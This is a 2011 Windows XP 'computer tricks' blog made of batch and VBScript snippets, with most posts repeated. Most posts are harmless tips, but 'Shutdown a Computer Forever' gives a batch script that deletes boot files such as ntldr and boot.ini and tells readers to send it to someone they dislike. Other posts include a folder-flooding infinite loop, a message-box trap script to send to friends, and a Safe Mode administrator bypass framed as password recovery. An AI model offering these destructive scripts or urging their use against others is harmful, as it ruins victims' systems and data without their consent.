A blog about computer tricks, knowledge, latest technological advancements. Learn tricks and tweaks for your computers. Be a Computer Wizard.
Sunday, October 30, 2011
Wednesday, October 26, 2011
Make Unlimited Files in your Computer.. Nonestop
Open Notepad
Type the following:
@echo off
:subash
md %random%
goto subash
Save it with extension .bat
Now you will see nonestop creation of folders in your computer..
If you want to try this out::
Check this out
@echo off
set /a basnet =1
:subash
md %random%
set /a basnet = %basnet%+1
if %basnet% LSS 100 goto subash
save it with extension .bat and try urself...
Type the following:
@echo off
:subash
md %random%
goto subash
Save it with extension .bat
Now you will see nonestop creation of folders in your computer..
If you want to try this out::
Check this out
@echo off
set /a basnet =1
:subash
md %random%
set /a basnet = %basnet%+1
if %basnet% LSS 100 goto subash
save it with extension .bat and try urself...
Fake Virus
Open Notepad and type the following
@echo off
cls
echo Fatal Error!! Your computer is under attack!!
pause
echo Deleting Files
pause
:files
echo @#@#a4a4Adk$%$%$
echo *#$(#ksdfkei4ksKLSE43
echo #34S#4@@!9fdkd0tKDt
echo @!dE94S7($ks)$83Q_#9
echo W3394#43#*($*@)@044dk
echo Ekdj383#*#*@KDFS@3#03
echo D#(@)!=0rDkf)$9545kdf)($
goto files
Save it as .bat file for example virus.bat and open it......
Now you will see your fake virus working.. Don't worry it will not affect your computer... It is only a trick that you can show to your friends.../.
@echo off
cls
echo Fatal Error!! Your computer is under attack!!
pause
echo Deleting Files
pause
:files
echo @#@#a4a4Adk$%$%$
echo *#$(#ksdfkei4ksKLSE43
echo #34S#4@@!9fdkd0tKDt
echo @!dE94S7($ks)$83Q_#9
echo W3394#43#*($*@)@044dk
echo Ekdj383#*#*@KDFS@3#03
echo D#(@)!=0rDkf)$9545kdf)($
goto files
Save it as .bat file for example virus.bat and open it......
Now you will see your fake virus working.. Don't worry it will not affect your computer... It is only a trick that you can show to your friends.../.
Shutdown a Computer Forever
Open Notepad and type the following::
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
save it as extension .exe or .cmd
Don't try it it will reboot your computer and delete the bootable files.. It is only for your knowledge purpose..
If you want to hack other's computer whom you really don't like you can create or send this file to them.....
I am not responsible if you tried it on your own or to your friends.......
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
save it as extension .exe or .cmd
Don't try it it will reboot your computer and delete the bootable files.. It is only for your knowledge purpose..
If you want to hack other's computer whom you really don't like you can create or send this file to them.....
I am not responsible if you tried it on your own or to your friends.......
Recover the Forgotten Password in XP
Did you forget the password of your computer which you use while logging in a computer.. Well, here is a trick to recover your forgotten password.....
1. First Boot your computer. Keep on pressing F8 continuously at the start of the booting..
2. Select the Safe Mode option.
3. Windows will now boot in Safe mode.
4. There you see Administrator account. Click on Administrator account which will not ask you password.
5. Warning that some device may not work properly may come and click Ok. because in Safe mode multimedia and Networking doesnot work.
6. Goto Control Panel and then Change the password from User Account....
So you recovered your password..........
1. First Boot your computer. Keep on pressing F8 continuously at the start of the booting..
2. Select the Safe Mode option.
3. Windows will now boot in Safe mode.
4. There you see Administrator account. Click on Administrator account which will not ask you password.
5. Warning that some device may not work properly may come and click Ok. because in Safe mode multimedia and Networking doesnot work.
6. Goto Control Panel and then Change the password from User Account....
So you recovered your password..........
Windows XP Shortcut keys.
CTRL + A - Selects all the files..
CTRL + C - Copies the selected files..
CTRL + X - Cuts the items selected..
CTRL + F - Displays the find what dialog box..
CTRL + O - Displays Open dialog box.
CTRL + S - Displays Save dialog box...
CTRL + N - Displays New dialog box..
CTRL + P - Displays Print dialog box..
CTRL + V - Pastes copied items..
CTRL + Z - Undoes the last action
CTRL + F4 - Closes the active window..
CTRL+ESC - Displays the start menu.
CTRL+SHIFT with arrow keys - Highlights the text..
CTRL while dragging an item - Copies the selected item..
ALT+F4 - Closes the active application..
ALT+TAB - Switch open applications..
ALT+ENTER - View properties of the selected folder..
F5 key - Refresh..
F3 key - Search box for files.
F1 key - Opens help menu of the open application.
F2 key - Renames the selected file..
F10 key - Activates the menu bar of the active application..
Windows Logo+D - Displays the desktop
Windows Logo key - Displays or hides the Start Menu..
Windows Logo+U - Opens Utility Manager..
Windows Logo+M - Minimizes all the windows..
Windows Logo+E - Opens My Computer...
Windows Logo+SHIFT+M - Restores the minimized windows...
Windows Logo+F - Opens Search files box..
Windows Logo+R - Opens the Run dialog box..
CTRL + C - Copies the selected files..
CTRL + X - Cuts the items selected..
CTRL + F - Displays the find what dialog box..
CTRL + O - Displays Open dialog box.
CTRL + S - Displays Save dialog box...
CTRL + N - Displays New dialog box..
CTRL + P - Displays Print dialog box..
CTRL + V - Pastes copied items..
CTRL + Z - Undoes the last action
CTRL + F4 - Closes the active window..
CTRL+ESC - Displays the start menu.
CTRL+SHIFT with arrow keys - Highlights the text..
CTRL while dragging an item - Copies the selected item..
ALT+F4 - Closes the active application..
ALT+TAB - Switch open applications..
ALT+ENTER - View properties of the selected folder..
F5 key - Refresh..
F3 key - Search box for files.
F1 key - Opens help menu of the open application.
F2 key - Renames the selected file..
F10 key - Activates the menu bar of the active application..
Windows Logo+D - Displays the desktop
Windows Logo key - Displays or hides the Start Menu..
Windows Logo+U - Opens Utility Manager..
Windows Logo+M - Minimizes all the windows..
Windows Logo+E - Opens My Computer...
Windows Logo+SHIFT+M - Restores the minimized windows...
Windows Logo+F - Opens Search files box..
Windows Logo+R - Opens the Run dialog box..
Tuesday, October 25, 2011
Batch Calculator
Open Notepad
Copy the following and paste it:
@echo off
title Calculator By Subash
:back
echo
echo-----------------------------------------------------------------------------
echo Welcome to Calculator by Subash Basnet.
echo-----------------------------------------------------------------------------
echo.
set /p sum=
set /a ans = %sum%
echo.
echo = %ans%
echo----------------------------------------------------------------------------
pause
cls
echo.
echo ----------------------------------------------------------------------------
echo previous answer: %ans%
echo ----------------------------------------------------------------------------
goto back
exit
Now save it with extension .bat for eg : calculator.bat
Open it and enjoy
Open Multiple Applications at once
Open notepad:
Then type the following or the path of the application that you want to access,..
@echo off
Start /d "C:\windows\system 32" winmine.exe
Start /d "C:\windows" notepad.exe
Start /d "C:\Program Files\Microsoft Office\Office 12" Excel.exe
exit
Now save files as .bat extension for example "starting.bat"
Open the file....
Then type the following or the path of the application that you want to access,..
@echo off
Start /d "C:\windows\system 32" winmine.exe
Start /d "C:\windows" notepad.exe
Start /d "C:\Program Files\Microsoft Office\Office 12" Excel.exe
exit
Now save files as .bat extension for example "starting.bat"
Open the file....
Sunday, October 23, 2011
Google "I'm Feeling Lucky" Tricks
1. Google Gravity : This trick makes all the things in the downward direction.... All you have to do is type "Google Gravity" then click on "I'm feeling lucky button"
2. Google Sphere: This trick makes the google page to move around like a sphere. Type "Google Sphere" in Google bar and press "I'm feeling Lucky" button....
3. Annoying Google: Type "Annoying Google" in the Google Bar and Press I'm Feeling Lucky... Then Type anything in The Bar and you will see..........
6. Google Reverse: See everything in reverse. Type "Google Reverse" in the Google bar and then press "I'm feeling lucky".
These are some of the tricks that I have found....
2. Google Sphere: This trick makes the google page to move around like a sphere. Type "Google Sphere" in Google bar and press "I'm feeling Lucky" button....
3. Annoying Google: Type "Annoying Google" in the Google Bar and Press I'm Feeling Lucky... Then Type anything in The Bar and you will see..........
4. Epic Google: Type "Epic Google" in the Google Bar and Press "I'm Feeling Lucky". Then see the Screen getting bigger.
5. Who's the Cutest: Type "Who's the Cutest" in the Google Bar and press "I'm Feeling Lucky". Then See the answer.....
These are some of the tricks that I have found....
Welcome Voice Message When You Open your Computer
Goto Notepad. Type:
Dim subash, speech
subash="Hello Your name, Welcome to your Computer.
Please use me with care and Love."
Set speech=CreateObject("sapi.spvoice")
speech.Speak subash
Save it with extension .vbs like "Welcome.vbs"
Keep it in The Startup Folder......... and when ever you open the Computer.. Your computer will welcome you....
Dim subash, speech
subash="Hello Your name, Welcome to your Computer.
Please use me with care and Love."
Set speech=CreateObject("sapi.spvoice")
speech.Speak subash
Save it with extension .vbs like "Welcome.vbs"
Keep it in The Startup Folder......... and when ever you open the Computer.. Your computer will welcome you....
Saturday, October 22, 2011
Recover the Files that you Have Deleted
Recover the Files that you have deleted by mistake.....
Click Here to Download Software
And Look on the Disks to Find out the files.. and restore.
Speed Up your Computer
*Delete all the temporary internet files........
Goto:
C:>>Documents and Setting>>(username)>>Local Settings>>Temporary Internet Files
If you Don't find Local Settings check the tab "Show hidden files and folders"
*Always keep Antivirus with you....
*Disable Unwanted Services
Goto Run then type "services.msc" and disable the services that you don't want.
*Use Disk Cleanup and Disk Defragmenter Services in Start>>All Programs>>Accessories>>System Tools
Set Timer to Shutdown
Goto Notepad....
then type the followings...
@echo off
echo.
echo.
shutdown -s -f -t 900 -c "You are shutting down"
Save the file with the extension .bat for example "shutdown.bat"
If you want to change time change the seconds 900 to other.... and you can also change the message...
If you want to stop the process then goto Run type "Shutdown -a"
then type the followings...
@echo off
echo.
echo.
shutdown -s -f -t 900 -c "You are shutting down"
Save the file with the extension .bat for example "shutdown.bat"
If you want to change time change the seconds 900 to other.... and you can also change the message...
If you want to stop the process then goto Run type "Shutdown -a"
Delete Undeletable file
Note down the path of the files which you want to delete..
First of all you have to Open MS-DOS
*Press CT+ALT+DEL and then Goto "Processes" and disable "Explorer.exe"
Don't close Task manager...
*Goto Command Prompt and type
Del " File path " (Here File path is the path that you noted at first step).
*Goto Task manager Click on "File" then on "New "New Task" then type "explorer.exe"
Check out whether file is deleted or not....
First of all you have to Open MS-DOS
*Press CT+ALT+DEL and then Goto "Processes" and disable "Explorer.exe"
Don't close Task manager...
*Goto Command Prompt and type
Del " File path " (Here File path is the path that you noted at first step).
*Goto Task manager Click on "File" then on "New "New Task" then type "explorer.exe"
Check out whether file is deleted or not....
Change your Start Menu Name
Change Your Start Menu Name
First Of all Download Resource Hacker....
Then your steps to follow are:
*Goto My computer then Click on Tools then on Folders option.
*Goto View option and then check "Show hidden files and folders", Uncheck "Hide extensions for known file types", Uncheck "Hide protected operating system files (Recommended)"
* Now , go to C:>windows>system32>restore
* Select the file named "filelist.xml", right click it and go to its properties and uncheck the read-only option.
* Open "filelist.xml" with notepad.
* Add the line "<rec>%systemroot%\explorer.exe</rec>" above " <rec> %windir%\system.ini</rec> "
Example:
<exclude>
<rec>%systemroot%\explorer.exe</rec>
<rec> %windir%\system.ini</rec>
<rec> %windir%\tasks\desktop.ini</rec>
<rec> %windir%\win.ini</rec>
* Now save file...
* Now you have to goto "C:>windows>system32>dllcache, and you can find a copy of explorer.exe. Rename "explorer.exe" as explorer.bak.
*Now your job is to Open "Resource Hacker"
*Now open C:\Windows\explorer.exe from "Resource Hacker"
*Now Expand the "String table", then expand "37" then Click 1033
*Now you have to keep the desired name in place of "Start"
*Press Compile Script.
*Now expand string "38" and click 1033 and keep the desired name in place of "Start"
*Compile Script save it and Reboot your computer......
There you have your name in place of "Start"
First Of all Download Resource Hacker....
Then your steps to follow are:
*Goto My computer then Click on Tools then on Folders option.
*Goto View option and then check "Show hidden files and folders", Uncheck "Hide extensions for known file types", Uncheck "Hide protected operating system files (Recommended)"
* Now , go to C:>windows>system32>restore
* Select the file named "filelist.xml", right click it and go to its properties and uncheck the read-only option.
* Open "filelist.xml" with notepad.
* Add the line "<rec>%systemroot%\explorer.exe</rec>" above " <rec> %windir%\system.ini</rec> "
Example:
<exclude>
<rec>%systemroot%\explorer.exe</rec>
<rec> %windir%\system.ini</rec>
<rec> %windir%\tasks\desktop.ini</rec>
<rec> %windir%\win.ini</rec>
* Now save file...
* Now you have to goto "C:>windows>system32>dllcache, and you can find a copy of explorer.exe. Rename "explorer.exe" as explorer.bak.
*Now your job is to Open "Resource Hacker"
*Now open C:\Windows\explorer.exe from "Resource Hacker"
*Now Expand the "String table", then expand "37" then Click 1033
*Now you have to keep the desired name in place of "Start"
*Press Compile Script.
*Now expand string "38" and click 1033 and keep the desired name in place of "Start"
*Compile Script save it and Reboot your computer......
There you have your name in place of "Start"
Turn All the System Beeps Off
Do you want all your system beeps to turn off. If those system beeps are disturbing you then
Here's an idea how you can turn it off.........
Goto Start>>Run>>Type Regedit.....
HKEY>>>CURRENT_USER>>>Control Panel>>>Sound
Edit key Beep to No......
Here's an idea how you can turn it off.........
Goto Start>>Run>>Type Regedit.....
HKEY>>>CURRENT_USER>>>Control Panel>>>Sound
Edit key Beep to No......
How Long is Your XP been running?
Goto MS-DOS
Type systeminfo
then scroll down and find out how old is your XP........
Its the Idea
Type systeminfo
then scroll down and find out how old is your XP........
Its the Idea
Rename Multiple Files
Select all the files that you want to rename
For examples:
games.txt
music.doc
television.bat
motherboard.vbs
Now press F2 type one name; All the files will be renamed by same name
For example;
powerpoint.txt
powerpoint(1).doc
powerpoint(2).bat
powerpoint(3).vbs
Make Unwanted Huge File
Do you want to try to make a Unwanted Huge file in your computer?
Here it goes..
*If you want to create a file of 2000000
*Convert it into Hexadecimal Using Calculator
*Answer Comes 1E8480
*Now make it 001E8480 to reach 8 digits
*Goto MS-DOS
*Note the path in MS-DOS
*Type Debug Subash.Dat
*It will say File is not found,, Ignore that message and type
*RCX and Press Enter
*Type the last 4 terms of Hexadecimal no. i.e 8480 and then enter
*Type RBX and Press Enter
*Type the first 4 terms of Hexadecimal no. i.e 001E and press enter
*Press W to write now...
*After the writing is finished Type Q to exit...
You can find the file in the path that you noted at first...
Here it goes..
*If you want to create a file of 2000000
*Convert it into Hexadecimal Using Calculator
*Answer Comes 1E8480
*Now make it 001E8480 to reach 8 digits
*Goto MS-DOS
*Note the path in MS-DOS
*Type Debug Subash.Dat
*It will say File is not found,, Ignore that message and type
*RCX and Press Enter
*Type the last 4 terms of Hexadecimal no. i.e 8480 and then enter
*Type RBX and Press Enter
*Type the first 4 terms of Hexadecimal no. i.e 001E and press enter
*Press W to write now...
*After the writing is finished Type Q to exit...
You can find the file in the path that you noted at first...
Make your Folder Invisible
Suppose you have a Folder named "Games"
Now Right Click on Games and click on Rename....
And then type Alt+0160 then the folder name is null
Now right click on Games and then Click Properties and goto Customize
Then Goto Change Icon and there you see invisible icons.. Click on any one of them
and Yippee you had your folder invisible....
Now Right Click on Games and click on Rename....
And then type Alt+0160 then the folder name is null
Now right click on Games and then Click Properties and goto Customize
Then Goto Change Icon and there you see invisible icons.. Click on any one of them
and Yippee you had your folder invisible....
A Notepad Trick to annoy Friend
You can send this file to your friend and tell him/her to execute the file.....
Goto Notepad
Type the following:
Dim choice
choice = inputbox ("Do you think Subash is smart?", "Subash")
if (choice)=("yes") or (choice)=("YES") or (choice)=("Yes") then
msgbox("You are a good judge.")
elseif (choice)=("no") or (choice)="No" or (choice)="NO" then
do
msgbox "You cannot judge well. You are a bad guy. You are trapped. HEEE HAAA",16,"Subash"
loop
else
msgbox("Type yes or no")
end if
Save it with extension .vbs or you can save it as "Smart.vbs"
Send it to friend and tell him to open it and you can enjoy........
If you want to stop this looping Press Ctrl+Alt+Del and then in Processes End the process "wscript.exe"
Goto Notepad
Type the following:
Dim choice
choice = inputbox ("Do you think Subash is smart?", "Subash")
if (choice)=("yes") or (choice)=("YES") or (choice)=("Yes") then
msgbox("You are a good judge.")
elseif (choice)=("no") or (choice)="No" or (choice)="NO" then
do
msgbox "You cannot judge well. You are a bad guy. You are trapped. HEEE HAAA",16,"Subash"
loop
else
msgbox("Type yes or no")
end if
Save it with extension .vbs or you can save it as "Smart.vbs"
Send it to friend and tell him to open it and you can enjoy........
If you want to stop this looping Press Ctrl+Alt+Del and then in Processes End the process "wscript.exe"
Make Your computer to Speak what you want it to
Do you want your computer to say what you want to say:
Well, here's the idea,
Goto Notepad and type the following:
Dim subash,bas
message = inputBox("Enter the text","Subash")
Set bas = CreateObject("sapi.spvoice")
bas.Speak message
Save file with extension .vbs for eg. you can save it with "Speak.vbs"
Now click the file and type anything that you want to hear.........
You can keep it in the Startup of the computer......
Well, here's the idea,
Goto Notepad and type the following:
Dim subash,bas
message = inputBox("Enter the text","Subash")
Set bas = CreateObject("sapi.spvoice")
bas.Speak message
Save file with extension .vbs for eg. you can save it with "Speak.vbs"
Now click the file and type anything that you want to hear.........
You can keep it in the Startup of the computer......
Lock Your Folder without a Folder Locker
You can lock your folder for security without the software just by yourself......
Its simple.... Read it out:
If you want to lock folder named "music" in E: Disk
In the same drive create a file:
*Open Notepad
Type
ren music music.{645FF040-5081-101B-9F08-00AA002F954E}
save it to any name with extension .bat for eg. "Lock.bat"
*Again Open Notepad
Type
ren music.{645FF040-5081-101B-9F08-00AA002F954E} music
save it to any name with extension .bat for eg, "Unlock.bat"
Now if you will click "lock.bat" then your folder will turn into Recycle Bin folder.....
Now no one can see the folders inside....
*Before you clicked lock.bat there will be folder......
After you clicked lock.bat it will look like this:
Now if you click "Unlock.bat" then the folder music will be unlocked and you can see your folder...
Its simple.... Read it out:
If you want to lock folder named "music" in E: Disk
In the same drive create a file:
*Open Notepad
Type
ren music music.{645FF040-5081-101B-9F08-00AA002F954E}
save it to any name with extension .bat for eg. "Lock.bat"
*Again Open Notepad
Type
ren music.{645FF040-5081-101B-9F08-00AA002F954E} music
save it to any name with extension .bat for eg, "Unlock.bat"
Now if you will click "lock.bat" then your folder will turn into Recycle Bin folder.....
Now no one can see the folders inside....
*Before you clicked lock.bat there will be folder......
After you clicked lock.bat it will look like this:
Now if you click "Unlock.bat" then the folder music will be unlocked and you can see your folder...
Test Your Antivirus
Check Your Antivirus
Is it possible to know if your antivirus is working properly............
Well, here's one trick that will enable you to know if your antivirus is working...
Goto start, Run, Type notepad
and write the following:
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
now save it with extension .exe ie for example you can save it with name "testmyvirus.exe"
If your antivirus is working fine than your antivirus will soon detect virus.....
It is not harmful to try so don't fear..
Chat with Friends in MS-DOS
Do you want to chat with your friends in Ms-Dos..
Well, Here's the idea.....
Goto Notepad
Type the following:
@echo off
echo.
echo.
:subash
CLS
echo The Brand New DOS Messenger
echo
set /p a = Ip address:
set /p b= Message:
net send %a% %b%
pause
goto subash
exit
Save it with extension .bat like "mymessenger.bat"
open it and chat with frns.... If you know their IP address....
Add your Photo In Computer Properties
*Do you want to see your photo when you click properties of My Computer.........
if yes then here's the idea..
All you have to do is Open Notepad and type this::
[General]
Manufacturer = "Subash Basnet" (Type your name)
Model = HP N37T6D4W06
Save it as ("oeminfo.ini") inside system32 folder in C:Windows
Create a bitmap photo i.e your photo (you can convert your photo to bmp by mspaint).... Make your photo size to small.....
and save it as oemlogo.bmp
Now, you can see your photo and name in the My Computer Properties......
Star Wars Movie In your Computer
*Did you know that you have got Star Wars Movie inside your computer???
Wanna learn where is it...
Well, here it goes...
*Open your DOS, and type "telnet"
*Then type "O"
*Then type "towel.blinkenlights.nl" then Hit your Enter key
And here comes the magic.....
Computer Game Hack
Secrets of Games
###Secrets of Solitaire###
*Do you want to win game in Solitaire directly without playing???
Here's the idea;;
Press Shift + Alt + 2 and there is the magic.......
*Do you want to pick single card instead of 3???
Here's the idea;;
Press Shift+Ctrl+Alt and click on unopen cards.........
###Secrets of FreeCell###
*Do you want to win game of FreeCell directly without playing???
Here's the idea;;
Press Shift + Ctrl +10 then Click Abort....
And move one of the cards....
###Secrets of Pinball###
*Get Unlimited Balls - type "bmax" at the new game....
*Get 1 Extra Ball - type "1max" at the new game....
*Get promotion in rank - type "rmax" at the new game....
*Drag the ball by your mouse while playing just by typing "hidden test" at the new game....
###Secrets of Minesweeper###
*Minimize all the application that you are using and then start the Minesweeper game.....
*Type xyzzy then press Shift key for 2 seconds....
*Move your mouse pointer over the square box, and if you see tiny black pixel on the top left corner of your desktop screen then be aware there is a mine, and if you see white pixel you can click the box without fear.....
###Secrets of Solitaire###
*Do you want to win game in Solitaire directly without playing???
Here's the idea;;
Press Shift + Alt + 2 and there is the magic.......
*Do you want to pick single card instead of 3???
Here's the idea;;
Press Shift+Ctrl+Alt and click on unopen cards.........
###Secrets of FreeCell###
*Do you want to win game of FreeCell directly without playing???
Here's the idea;;
Press Shift + Ctrl +10 then Click Abort....
And move one of the cards....
###Secrets of Pinball###
*Get Unlimited Balls - type "bmax" at the new game....
*Get 1 Extra Ball - type "1max" at the new game....
*Get promotion in rank - type "rmax" at the new game....
*Drag the ball by your mouse while playing just by typing "hidden test" at the new game....
###Secrets of Minesweeper###
*Minimize all the application that you are using and then start the Minesweeper game.....
*Type xyzzy then press Shift key for 2 seconds....
*Move your mouse pointer over the square box, and if you see tiny black pixel on the top left corner of your desktop screen then be aware there is a mine, and if you see white pixel you can click the box without fear.....
Subscribe to:
Comments (Atom)